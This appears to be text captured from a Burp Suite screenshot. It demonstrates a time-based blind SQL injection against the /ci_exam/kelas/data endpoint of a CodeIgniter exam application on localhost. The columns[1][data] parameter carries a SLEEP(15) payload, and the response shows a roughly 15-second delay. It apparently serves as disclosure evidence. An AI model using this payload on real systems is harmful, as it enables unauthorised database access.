 Request
Pretty Raw Hex
\n
POST /ci_exam/kelas/data HTTP/1.1
Content-Length: 1110
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: http://localhost
Referer: http://localhost/ci_exam/kelas
Cookie: remember_me_name=bMGFrQaFzDhuoLmztZCT; remember_me_pwd=
YMSm3Q2wFDHaHLQ5eZPKc42oU7CaK8I1A%40q1; remember_me_lang=en;
Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680329430; Hm_lvt_5320b69f4f1caa9328dfada73c8e6a75=
1680329567; PowerBB_username=xss; PowerBB_password=8879f85d0170cba2a4328bbb5a457c6a;
menu_contracted=false; __atuvc=1%7C16; PHPSESSID=cjvq90aj2a5aaq7trm1s90ps9h; csrf_cookie_name=
8f7564ca9debf99ecf1e135be7caab6d; ci_session=lfp09ad5a8i0g9j4112an6pubss27qfr
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
csrf_test_name=8f7564ca9debf99ecf1e135be7caab6d&draw=1&columns%5B0%5D%5Bdata%5D=id_kelas&
columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=false&columns%5B0%5D%5Borderable%5D=
false&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B1%5D%5Bdata%5D=
nama_kelas%20AND%20%28SELECT%202442%20FROM%20%28SELECT%28SLEEP%2815%29%29%29ETiN%29&
columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=nama_jurusan&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=
true&columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=bulk_select&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=false&columns%5B3%5D%5Borderable%5D=
false&columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
order%5B0%5D%5Bcolumn%5D=1&order%5B0%5D%5Bdir%5D=asc&start=0&length=10&search%5Bvalue%5D=&
search%5Bregex%5D=false
Search...
0 matches
one
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 13 May 2023 05:44:59 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Set-Cookie: csrf_cookie_name=8f7564ca9debf99ecf1e135be7caab6d; expires=Sat, 13-May-2023 07:44:59
GMT; Max-Age=7200; path=/; SameSite=Strict
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: ci_session=lfp09ad5a8i0g9j4112an6pubss27qfr; expires=Sat, 13-May-2023 07:44:59 GMT;
Max-Age=7200; path=/; HttpOnly; SameSite=Lax
10 Content-Length: 484
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"draw":1,
"recordsTotal":2,
"recordsFiltered":2,
"data":[
{
"id_kelas":"13",
"nama_kelas":"Class 102",
"id_jurusan":"6",
"nama_jurusan":"Sample 102",
"bulk_select":
"<div class=\"text-center\"><input type=\"checkbox\" class=\"check\" name=\"checked[]\" val
ue=\"13\"\/><\/div>"
},
{
"id_kelas":"12",
"nama_kelas":"Class 101",
"id_jurusan":"5",
"nama_jurusan":"Sample 101",
"bulk_select":
"<div class=\"text-center\"><input type=\"checkbox\" class=\"check\" name=\"checked[]\" val
ue=\"12\"\/><\/div>"
}
]
}
Search...
0 matches
Inspector
Selection 83 (0x53)
Selected text
nama_kelas%20AND%20%28SELECT
%202442%20FROM%20%28SELECT%2
8SLEEP%2815%29%29%29ETiN%29
Decoded from: URL encoding
nama_kelas AND (SELECT 2442
FROM (SELECT(SLEEP(15)))ETiN
)
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 32
Request cookies 12
Request headers 15
Response headers 11
1,103 bytes | 15,052 millis